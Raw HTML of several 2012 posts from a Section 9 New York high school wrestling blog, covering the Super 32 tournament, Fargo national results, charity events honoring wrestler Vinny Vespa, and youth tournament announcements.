		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2012/10/20/super-32-weekend/" rel="bookmark">Super 32 Challenge Weekend</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="font-size: large;"><strong>Onteora&#8217;s Austin Weigel to Battle for Belt at 170; Pine Bush&#8217;s Andrew North Entered at 106</strong></span></p>
<p><a href="http://sectionixwrestling.com/wp-content/uploads/2012/10/WeigelSuper321.jpg"><img decoding="async" class="alignright size-full wp-image-3529" title="WeigelSuper32" src="http://sectionixwrestling.com/wp-content/uploads/2012/10/WeigelSuper321.jpg" alt="" width="180" height="180" srcset="http://sectionixwrestling.com/wp-content/uploads/2012/10/WeigelSuper321.jpg 180w, http://sectionixwrestling.com/wp-content/uploads/2012/10/WeigelSuper321-150x150.jpg 150w" sizes="(max-width: 180px) 100vw, 180px" /></a>The Super 32 Challenge has become the toughest preseason wrestling tournament in the country.  Every year, approximately 1500 of the top wrestlers from across the country make the trip to Greensboro, NC to test their skills against the best of the best.  Onteora senior Austin Weigel (pictured) and Pine Bush junior Andrew North are the only two Section 9 wrestlers making the journey.  Weigel qualified for the event via his 2nd place finish at a qualifying tournament in Shippinsburg, PA were he dropped a hard fought 7-5 decision in the finals to PA state champion Garrett Peppelman. </p>
<p>Like every other weight class at the Super 32, 170 pounds is loaded.  Some of the &#8220;big guns&#8221; registered include Cody Wiercioch (2X PA state champ), Zach Epperly (3X VA state champ), Brett Harner (3X state place winner in PA), Nick Vonegidy (2X NC state champ), and Peter Renda (PA runner-up who is nationally ranked).</p>
<p>North&#8217;s competition at 106 will be just as fierce.  Many of the favorites at this weight will come from the the Northeast.  PA stud Luke Pletcher leads the way but he will be joined by other Intermat ranked wrestlers including Nick Suriano (NJ), Luke Karam (PA), Kyle Bierdumpfel (NJ), and Gage Curry (PA).</p>
<p>Best of luck to Austin and Andrew! </p>
<p>Betsy Veysman from newyorkwrestlingnews.com has put together an excellent article which highlights all of the New York wrestlers entered in the event.  Intermat&#8217;s Josh Lowe has provided an outstanding weight-by-weight breakdown of the Super 32.  Links to both articles are below.</p>
<p>     <a href="http://newyorkwrestlingnews.com/new-york-wrestlers-ready-to-make-their-mark-at-the-super-32-challenge/" target="_blank">New York Wrestlers at the Super 32</a>            <a href="http://intermatwrestle.com/articles/10653" target="_blank">Intermat&#8217;s Weight-By-Weight Breakdown</a></p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2012/10/20/super-32-weekend/" rel="bookmark"><time class="entry-date published" datetime="2012-10-20T07:14:52-04:00">October 20, 2012</time><time class="updated" datetime="2014-11-19T19:13:24-05:00">November 19, 2014</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://sectionixwrestling.com/tag/high-school-wrestling/" rel="tag">high school wrestling</a>, <a href="http://sectionixwrestling.com/tag/section-9-wrestling/" rel="tag">section 9 wrestling</a>, <a href="http://sectionixwrestling.com/tag/super-32/" rel="tag">Super 32</a>, <a href="http://sectionixwrestling.com/tag/wrestling/" rel="tag">wrestling</a>, <a href="http://sectionixwrestling.com/tag/wrestling-tournaments/" rel="tag">wrestling tournaments</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-3526 -->

<article id="post-3272" class="post-3272 post type-post status-publish format-standard hentry category-teamvinnyv tag-high-school-wrestling tag-section-9-wrestling tag-vinny-vespa">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2012/09/26/minisink-student-walks-for-a-cure-in-honor-of-vinny-vespa/" rel="bookmark">REMINDER:  Minisink Student &#8220;Walks For A Cure&#8221; In Honor of Vinny Vespa</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong>Jillian Dolce&#8217;s 3rd Annual Walk For Lymphoma Set For September 29</strong></p>
<p><a href="http://sectionixwrestling.com/wp-content/uploads/2012/07/collage.jpg"><img decoding="async" class="alignleft size-thumbnail wp-image-3274" title="collage" src="http://sectionixwrestling.com/wp-content/uploads/2012/07/collage-150x150.jpg" alt="" width="150" height="150" /></a>For the past three years, Minisink Valley student Jillian Dolce has completed a &#8220;Walk For Lymphoma&#8221; with all proceeds going to Lymphoma research at Memorial Sloan-Kettering Hospital.  Each year she dedicates her walk to local resident who is battling the disease.  This year, Jillian has decided to do her walk in honor of Monroe Woodbury wrestler Vinny Vespa who is currently receiving chemotherapy for Stage 4 Hodgkin&#8217;s Lymphoma.</p>
<p>For anyone who wants to join Jillian in her quest to &#8220;Find a Cure, One Step at a Time,&#8221; this year&#8217;s event is scheduled for September 29th at Shannen Park in Slate Hill, NY.  Registration will be at 10:00 am and the walk will go from 11:00 am until 2:00 pm.  Recommended donations are $10 for adults and $5 for children.  Anyone interested in learning more about the event can go to Jillian&#8217;s website and/or check out her flyer.</p>
<p>On behalf of the entire Section 9 wrestling community&#8230;&#8230;thank you Jillian!!!</p>
<p>        Jillian Dolce&#8217;s website                               Flyer for this year&#8217;s event<br />          <a href="http://onestepatatime.biz/index_1.html" target="_blank">onestepatatime.biz </a>                                <a href="http://sectionixwrestling.com/wp-content/uploads/2012/07/2012-Walk-Flyer.pdf">Walk to honor Vinny Vespa</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2012/09/26/minisink-student-walks-for-a-cure-in-honor-of-vinny-vespa/" rel="bookmark"><time class="entry-date published" datetime="2012-09-26T13:42:55-04:00">September 26, 2012</time><time class="updated" datetime="2012-09-26T19:59:12-04:00">September 26, 2012</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/teamvinnyv/" rel="category tag">#TeamVinnyV</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://sectionixwrestling.com/tag/high-school-wrestling/" rel="tag">high school wrestling</a>, <a href="http://sectionixwrestling.com/tag/section-9-wrestling/" rel="tag">section 9 wrestling</a>, <a href="http://sectionixwrestling.com/tag/vinny-vespa/" rel="tag">Vinny Vespa</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2012/09/26/minisink-student-walks-for-a-cure-in-honor-of-vinny-vespa/#respond">Leave a comment<span class="screen-reader-text"> on REMINDER:  Minisink Student &#8220;Walks For A Cure&#8221; In Honor of Vinny Vespa</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-3272 -->

<article id="post-3410" class="post-3410 post type-post status-publish format-standard hentry category-uncategorized tag-high-school-wrestling tag-hudson-valley-challenge tag-section-9-wrestling tag-wrestling-tournaments">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2012/09/25/11th-annual-hudson-valley-challenge/" rel="bookmark">11th Annual Hudson Valley Challenge</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="http://sectionixwrestling.com/wp-content/uploads/2012/09/FriendS9-Logo1.jpg"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-3414" title="FriendS9 Logo" src="http://sectionixwrestling.com/wp-content/uploads/2012/09/FriendS9-Logo1-150x150.jpg" alt="" width="150" height="150" srcset="http://sectionixwrestling.com/wp-content/uploads/2012/09/FriendS9-Logo1-150x150.jpg 150w, http://sectionixwrestling.com/wp-content/uploads/2012/09/FriendS9-Logo1-300x300.jpg 300w, http://sectionixwrestling.com/wp-content/uploads/2012/09/FriendS9-Logo1-1024x1024.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a>The Friends of Section 9 is happy to announce that the 11th Annual Hudson Valley Challenge will take place on Sunday, October 7th at Port Jervis High School.  Online registration is available at <a href="http://easternstates.ticketleap.com/hudson-valley-challenge-wrestling-tournament--clinic/">http://easternstates.ticketleap.com/hudson-valley-challenge-wrestling-tournament&#8211;clinic/</a>.  If you have additional questions, please contact the tournament director Gary Rissler at <a href="mailto:grissler@hvc.rr.com">grissler@hvc.rr.com</a>. </p>
<p>                              <strong><a href="http://sectionixwrestling.com/wp-content/uploads/2012/09/2012-HVC-flyer2.pdf">11th Annual Hudson Valley Challenge Tournament Flyer </a></strong></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2012/09/25/11th-annual-hudson-valley-challenge/" rel="bookmark"><time class="entry-date published" datetime="2012-09-25T08:39:52-04:00">September 25, 2012</time><time class="updated" datetime="2012-09-25T08:45:21-04:00">September 25, 2012</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://sectionixwrestling.com/tag/high-school-wrestling/" rel="tag">high school wrestling</a>, <a href="http://sectionixwrestling.com/tag/hudson-valley-challenge/" rel="tag">hudson valley challenge</a>, <a href="http://sectionixwrestling.com/tag/section-9-wrestling/" rel="tag">section 9 wrestling</a>, <a href="http://sectionixwrestling.com/tag/wrestling-tournaments/" rel="tag">wrestling tournaments</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2012/09/25/11th-annual-hudson-valley-challenge/#respond">Leave a comment<span class="screen-reader-text"> on 11th Annual Hudson Valley Challenge</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-3410 -->

<article id="post-3241" class="post-3241 post type-post status-publish format-standard hentry category-uncategorized tag-fargo tag-high-school-wrestling tag-nys-wrestling tag-section-9-wrestling">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2012/07/18/2012-cadet-and-junior-national-championships/" rel="bookmark">2012 Cadet and Junior National Championships</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="font-size: large;"><strong>A Handful of Locals Make the Trip to Fargo, ND</strong></span></p>
<p><span style="color: #ff0000; font-size: large;"><strong>Freestyle Competition Now Underway!!!</strong></span></p>
<p><span style="font-size: large;"><span style="font-size: medium;"><a href="http://sectionixwrestling.com/wp-content/uploads/2012/07/fargologo.png"><img loading="lazy" decoding="async" class="alignright size-full wp-image-3242" title="fargologo" src="http://sectionixwrestling.com/wp-content/uploads/2012/07/fargologo.png" alt="" width="208" height="200" /></a>The Asics/Vaughn Cadet and Junior National Championships are taking place in Fargo, ND from July 14 through July 21.  For the wrestling junkie&#8230;.it doesn&#8217;t get any better than Fargo!  24 mats&#8230;.Freestyle, Greco-Roman, Women&#8217;s Freestyle&#8230;Cadet and Junior Divisions&#8230;.did I mention 24 mats!!!!!!</span></span></p>
<p><a href="http://www.themat.com/section.php?section_id=3&amp;page=showarticle&amp;ArticleID=25311" target="_blank"><strong><span style="font-size: small;">TheMat.com&#8217;s Cadet &amp; Junior Nationals Special Section</span></strong></a></p>
<p><span style="font-size: large;"><span style="font-size: medium;">From the information I have so far, four Section 9 wrestlers have made the journey to Fargo.  As I learn of any others, I will add them to the below table which will provide their complete results. </span></span></p>
<p><span style="font-size: large;"><span style="font-size: medium;"><strong><strong>Chris Cuccolo (Pine Bush) Cadet Freestyle 94 lbs<br /></strong>     </strong>&#8211; won by decision over Rian Burris (SC) 7-2, 5-0<br />     &#8211; lost by decision to Jordan Aquino (CA) 2-4, 0-3<br />     &#8211; lost by decision to Skyler  Hieronimus (MN) 1-2, 0-6 </span></span></p>
<p><span style="font-size: large;"><span style="font-size: medium;"><strong>Chris Cuccolo (Pine Bush) Cadet Greco-Roman 94 lbs</strong><br />     &#8211; winner by fall over Tanner Tidswell (TN) 2-0, 1:15<br />     &#8211; lost by decision to Paul Fitterer (MN) 0-3, 0-3&#8230;Fitterer went undefeated in pool<br />     &#8211; won by decision over Bridger Carpenter (ID) 1-0, 4-0<br />     &#8211; winner by fall over Jacob Gardiner (CA) 3-0, 1:12<br />     &#8211; won by decision over Jon Gabriel 1-1, 6-4 &#8230;.Cuccolo will wrestle in the medal round!!!<br />     <span style="color: #ff0000;">&#8211; won by decision over Tanner Cox (UT) 1-0, 4-0<br />Great performance by Pine Bush junior Chris Cuccolo.  He finished 5th in the country and his only loss came to the wrestler who finished 3rd&#8230;he defeated the kid who finished 2nd!!</span></span></span></p>
<p><span style="font-size: large;"><span style="font-size: medium;"><strong><strong>Jacob Wood (Kingston) Cadet Freestyle 170 lbs</strong> <br />     </strong>&#8211; lost by decision to Jared Langley (KS) 0-3, 0-6<br />     &#8211; lost by fall to Chance Cooper (MO) 0-7, 1:34</span></span></p>
<p><span style="font-size: large;"><span style="font-size: medium;"><strong>Jacob Wood (Kingston) Cadet Greco-Roman 170 lbs</strong><br />     &#8211; winner by fall over Daniel Burnley (IL) :22<br />     &#8211; lost by decision to Isaac Florel (MN) 1-3, 0-6<br />     &#8211; lost by fall to Casey Beaver (IA) 3-0, :24</span></span></p>
<p><strong>Austin Weigel (Onteora) Junior Freestyle 170 lbs      <br /></strong>     &#8211; lost by fall to Brett Harner (PA) 7-0, 1:57<br />     &#8211; won by decision over Johnny Perez (KS) 3-0, 1-0<br />     &#8211; lost by decision to Adam Drain (IA) 0-2, 0-3</p>
<p><span style="font-size: large;"><span style="font-size: medium;"><strong>Terrence Cheeks (NFA) Junior Greco-Roman 285 lbs</strong> <br />     &#8211; lost by fall to Jacob Semple (MO) 7-0, :51<br />     &#8211; lost by fall to Sam Stoll (MN) :28</span></span></p>
<p><span style="font-size: large;"><span style="font-size: medium;"><strong>Terrence Cheeks (NFA) Junior Freestyle 285 lbs</strong> <br />     &#8211; lost by decision to Jacob Semple (MO) 1-1, 0-6<br />     &#8211; lost by decision to Austin Sinyard (NV) 3-1, 0-3, 1-3</span></span></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2012/07/18/2012-cadet-and-junior-national-championships/" rel="bookmark"><time class="entry-date published" datetime="2012-07-18T20:46:49-04:00">July 18, 2012</time><time class="updated" datetime="2012-07-19T22:17:49-04:00">July 19, 2012</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://sectionixwrestling.com/tag/fargo/" rel="tag">Fargo</a>, <a href="http://sectionixwrestling.com/tag/high-school-wrestling/" rel="tag">high school wrestling</a>, <a href="http://sectionixwrestling.com/tag/nys-wrestling/" rel="tag">nys wrestling</a>, <a href="http://sectionixwrestling.com/tag/section-9-wrestling/" rel="tag">section 9 wrestling</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2012/07/18/2012-cadet-and-junior-national-championships/#respond">Leave a comment<span class="screen-reader-text"> on 2012 Cadet and Junior National Championships</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-3241 -->

<article id="post-3184" class="post-3184 post type-post status-publish format-standard hentry category-teamvinnyv tag-section-9-wrestling tag-vinnnyv">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2012/06/27/victory-for-vinny-takedown-tournament-is-this-saturday/" rel="bookmark">Victory For Vinny Takedown Tournament Is This Saturday</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><span style="font-size: large;"><span style="font-size: x-large;">If You Haven&#8217;t Already Done So&#8230;.</span><span style="font-size: x-large;">Register</span><span style="font-size: x-large;"> Today!</span><span style="font-size: x-large;"><br /></span></span></strong><span style="color: #ff0000;"><strong><span style="font-size: large;"><span style="font-size: x-large;">** Important &#8211; Due to The Amount of Interest In This Tournament, (Over 300 and Counting) <span style="text-decoration: underline;">There Will Be No Walk-In Registration</span>.  All Wrestlers Who Would Like To Compete Must Register By Thursday 6/28 at 7:00PM**</span></span></strong></span></p>
<p><span style="font-size: medium;"><a href="http://sectionixwrestling.com/wp-content/uploads/2012/06/collage1.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-3185" title="collage" src="http://sectionixwrestling.com/wp-content/uploads/2012/06/collage1-221x300.jpg" alt="" width="221" height="300" srcset="http://sectionixwrestling.com/wp-content/uploads/2012/06/collage1-221x300.jpg 221w, http://sectionixwrestling.com/wp-content/uploads/2012/06/collage1.jpg 354w" sizes="(max-width: 221px) 100vw, 221px" /></a><strong>What:  Vinny Vespa Takedown Tournament</strong><br /><strong>When:  Saturday June 30th </strong><br /><strong>Where:  Monroe Woodbury High School</strong><br /><strong>Why:  All Proceeds To The Vespa Family</strong></span></p>
<p>            <span style="font-size: large;"><strong> <a href="http://www.leaguelineup.com/teamvinnytournament/files/teamvinnypdf.pdf" target="_blank">Flyer/Registration </a></strong></span></p>
<p><span style="font-size: large;">This will be a fun day for the entire family!  There will be great wrestling for Youth, HS, and Open divisions.  There will also be face-painting, BBQ, bouncy apparatus, and more&#8230;.do not miss out!!!</span></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2012/06/27/victory-for-vinny-takedown-tournament-is-this-saturday/" rel="bookmark"><time class="entry-date published" datetime="2012-06-27T05:09:54-04:00">June 27, 2012</time><time class="updated" datetime="2012-06-28T13:45:33-04:00">June 28, 2012</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/teamvinnyv/" rel="category tag">#TeamVinnyV</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://sectionixwrestling.com/tag/section-9-wrestling/" rel="tag">section 9 wrestling</a>, <a href="http://sectionixwrestling.com/tag/vinnnyv/" rel="tag">VinnnyV</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2012/06/27/victory-for-vinny-takedown-tournament-is-this-saturday/#respond">Leave a comment<span class="screen-reader-text"> on Victory For Vinny Takedown Tournament Is This Saturday</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-3184 -->

<article id="post-3102" class="post-3102 post type-post status-publish format-standard hentry category-uncategorized tag-beat-the-streets tag-college-wrestling tag-ncaa-wrestling tag-section-9-wrestling tag-usa-vs-russia tag-wrestling">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2012/06/05/beat-the-streets-gala-in-times-square-set-for-thursday-67/" rel="bookmark">Beat the Streets Gala In Times Square Set For Thursday 6/7      Live Webcast Starting at 6:00 PM (Link Below)</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong>Event Will Feature USA vs. Russia Freestyle Dual, 60KG Olympic Team Wrestle-Off, Exhibitions Matches and More!!!!</strong></p>
<p><span style="font-size: small;"><a href="http://sectionixwrestling.com/wp-content/uploads/2012/06/BTSlogo.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3103" title="BTSlogo" src="http://sectionixwrestling.com/wp-content/uploads/2012/06/BTSlogo.jpg" alt="" width="140" height="104" /></a>This Thursday, June 7th, at the Duffy Square section of Times Square in NYC, Beat the Streets will host their 2012 Gala &#8211; The Grapple in the Big Apple!  For the past few years, fans who attend this event walk away saying that it will be impossible for the BTS organizers to &#8220;top&#8221; what they just watched&#8230;..each year, they have been wrong!  This year&#8217;s event is no exception.</span></p>
<p><span style="font-size: small;">The 2012 Beat the Streets Gala will feature an exciting freestyle dual meet between the US and Russia, an Olympic team wrestle-off at 60kg, exhibition matches including one with 3X NCAA champion and NY native Kyle Dake, and an Awards and Reception Banquet at the famed Roseland Ballroom.</span></p>
<p><strong><span style="font-size: small;">TENTATIVE BEAT THE STREETS GALA COMPETITION SCHEDULE      <br /></span></strong><span style="font-size: small;">1:00 PM – U.S. Olympic Trials Wrestle-off at 60 kg – Humphrey vs. Scott preliminary   <br />3:00 PM – Beat the Streets youth wrestling exhibition matches   </span><br /><span style="font-size: small;">6:00 PM &#8211; U.S. Olympic Trials Wrestle-off at 60 kg – Bunch vs. Humphrey/Scott winner   </span><br /><span style="font-size: small;">6:10 PM – 55 kg women’s freestyle exhibition – Maroulis vs. Hudson   </span><br /><span style="font-size: small;">6:40 PM – USA vs. Russia freestyle dual meet – 55 kg, 60 kg, 66 kg matches   </span><br /><span style="font-size: small;">7:10 PM – 74 kg men’s freestyle exhibition – Dake vs. Gentry   </span><br /><span style="font-size: small;">7:25 PM &#8211; U.S. Olympic Trials Wrestle-off at 60 kg – Match 2 – Bunch vs. Humphrey/Scott winner   </span><br /><span style="font-size: small;">7:40 PM &#8211; USA vs. Russia freestyle dual meet – 74 kg, 84 kg, 96 kg, 120 kg matches   </span><br /><span style="font-size: small;">8:20 PM &#8211; U.S. Olympic Trials Wrestle-off at 60 kg – Match 3 – Bunch vs. Humphrey/Scott winner<br /></span><span style="font-size: small;"><br /><a href="http://www.themat.com/section.php?section_id=3&amp;page=showarticle&amp;ArticleID=25163" target="_blank">USA vs. Russia match-ups and biographies (themat.com)</a><br /><a href="http://www.beat-the-streets.org/" target="_blank">Beat the Streets website including ticket info</a></span></p>
<p style="text-align: center;"><span style="color: #ff0000; font-size: medium;"><strong>Live Webcast Beginning at 6:00 PM <br />Link to Intermat Wrestling &#8211; Coverage Provided NBC/Universal Sports</strong></span></p>
<p style="text-align: center;"><span style="font-size: medium;"><strong><a href="http://www.intermatwrestle.com/articles/10354" target="_blank">Click Here for Webcast</a></strong></span></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2012/06/05/beat-the-streets-gala-in-times-square-set-for-thursday-67/" rel="bookmark"><time class="entry-date published" datetime="2012-06-05T09:28:03-04:00">June 5, 2012</time><time class="updated" datetime="2012-06-07T08:01:14-04:00">June 7, 2012</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://sectionixwrestling.com/tag/beat-the-streets/" rel="tag">Beat the Streets</a>, <a href="http://sectionixwrestling.com/tag/college-wrestling/" rel="tag">college wrestling</a>, <a href="http://sectionixwrestling.com/tag/ncaa-wrestling/" rel="tag">NCAA wrestling</a>, <a href="http://sectionixwrestling.com/tag/section-9-wrestling/" rel="tag">section 9 wrestling</a>, <a href="http://sectionixwrestling.com/tag/usa-vs-russia/" rel="tag">USA vs Russia</a>, <a href="http://sectionixwrestling.com/tag/wrestling/" rel="tag">wrestling</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2012/06/05/beat-the-streets-gala-in-times-square-set-for-thursday-67/#respond">Leave a comment<span class="screen-reader-text"> on Beat the Streets Gala In Times Square Set For Thursday 6/7      Live Webcast Starting at 6:00 PM (Link Below)</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-3102 -->

<article id="post-3077" class="post-3077 post type-post status-publish format-standard hentry category-uncategorized tag-section-9-wrestling tag-wrestling tag-wrestling-tournaments tag-youth-wrestling">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2012/05/22/the-match-against-leukemia-youth-tournament/" rel="bookmark">The Match Against Leukemia Youth Tournament</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="http://sectionixwrestling.com/wp-content/uploads/2012/05/leukemia.gif"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3078" title="leukemia" src="http://sectionixwrestling.com/wp-content/uploads/2012/05/leukemia.gif" alt="" width="150" height="150" /></a>The NY Titans Wrestling Club in Albany, NY is hosting an individual youth tournament this Saturday, May 26 at the Albany Academy Fieldhouse.  All proceeds from the tournament will go to the Leukemia and Lymphoma Society.  Team Vinny V tee shirts will be available for purchase with proceeds going to the Vespa family.  Click on the links below for more information about this great event.</p>
<p>     <a href="http://www.nytitanwrestling.com/match-against-leukemia-youth-tournament/" target="_blank">NY Titans Match Against Leukemia Website</a>             <a href="http://www.nytitanwrestling.com/wp-content/uploads/MatchAgainstLeukemiaYouthTournament.pdf" target="_blank">Tournament Flyer</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2012/05/22/the-match-against-leukemia-youth-tournament/" rel="bookmark"><time class="entry-date published updated" datetime="2012-05-22T13:45:01-04:00">May 22, 2012</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://sectionixwrestling.com/tag/section-9-wrestling/" rel="tag">section 9 wrestling</a>, <a href="http://sectionixwrestling.com/tag/wrestling/" rel="tag">wrestling</a>, <a href="http://sectionixwrestling.com/tag/wrestling-tournaments/" rel="tag">wrestling tournaments</a>, <a href="http://sectionixwrestling.com/tag/youth-wrestling/" rel="tag">youth wrestling</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2012/05/22/the-match-against-leukemia-youth-tournament/#respond">Leave a comment<span class="screen-reader-text"> on The Match Against Leukemia Youth Tournament</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-3077 -->

<article id="post-2972" class="post-2972 post type-post status-publish format-standard hentry category-uncategorized category-youth tag-section-9-wrestling tag-wrestling-tournaments tag-youth-wrestling">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2012/04/25/youth-tournament-anouncement/" rel="bookmark">Youth Tournament Anouncement</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="http://sectionixwrestling.com/wp-content/uploads/2012/04/PopFlo.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2973" title="Pop&amp;Flo" src="http://sectionixwrestling.com/wp-content/uploads/2012/04/PopFlo.jpg" alt="" width="460" height="250" srcset="http://sectionixwrestling.com/wp-content/uploads/2012/04/PopFlo.jpg 460w, http://sectionixwrestling.com/wp-content/uploads/2012/04/PopFlo-300x163.jpg 300w" sizes="(max-width: 460px) 100vw, 460px" /></a></p>
<p align="LEFT">                                                    <span style="font-size: large;"><strong>Saturday, April 28, 2012</strong></span><br />UNION COLLEGE – <span style="font-family: Helvetica-Black; font-size: large;"><span style="font-family: Helvetica-Black; font-size: large;">Messa Rink at Achilles Center &#8211; </span></span>807 Union St. • Schenectady, NY</p>
<p align="LEFT"><span style="font-size: medium;">In 2010 JourneymenWrestling and Flowrestling joined forces to create one of the top alliances in wrestling – <strong><span style="font-family: Times-Bold;"><span style="font-family: Times-Bold;">Pop &amp; Flo Wrestling.  </span></span></strong><span style="font-family: Times-Bold;"><span style="font-family: Times-Bold;">That allaince spawned one of the most </span></span>renowned tournaments in the country – The Pop &amp; Flo National Duals in Lake Placid, NY. <strong>Now that Pop &amp; Flo National Duals is up and running, we are shifting some of our energy, creativity and resources to the wrestling young guns!</strong> The goal is to use our relationships within the wrestling community to bring the best youth wrestlers together for this event. We plan to properly showcase and promote the legends of tomorrow by giving them the platform they deserve with some airtime on Flowrestling. You and your teammates are cordially invited to scrap with some of the toughest wrestlers in the country.</span></p>
<p align="LEFT"><span style="font-size: large;"><strong>                           <a href="http://uploads.matburn.com/8/8264/5993609254f7376161d8ce.pdf">2012 Pop &amp; Flo Mini-Men Nationals Flyer</a></strong></span></p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2012/04/25/youth-tournament-anouncement/" rel="bookmark"><time class="entry-date published" datetime="2012-04-25T19:46:23-04:00">April 25, 2012</time><time class="updated" datetime="2012-04-25T20:40:05-04:00">April 25, 2012</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="http://sectionixwrestling.com/category/youth/" rel="category tag">Youth</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://sectionixwrestling.com/tag/section-9-wrestling/" rel="tag">section 9 wrestling</a>, <a href="http://sectionixwrestling.com/tag/wrestling-tournaments/" rel="tag">wrestling tournaments</a>, <a href="http://sectionixwrestling.com/tag/youth-wrestling/" rel="tag">youth wrestling</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2012/04/25/youth-tournament-anouncement/#respond">Leave a comment<span class="screen-reader-text"> on Youth Tournament Anouncement</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-2972 -->

